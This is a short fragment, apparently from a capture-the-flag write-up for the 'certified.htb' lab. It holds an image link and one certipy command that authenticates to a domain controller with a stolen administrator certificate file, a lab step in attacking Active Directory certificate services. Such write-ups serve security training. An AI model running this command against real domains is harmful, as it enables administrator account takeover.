 certipy auth -pfx administrator.pfx -dc-ip 10.129.231.186 -domain certified.htb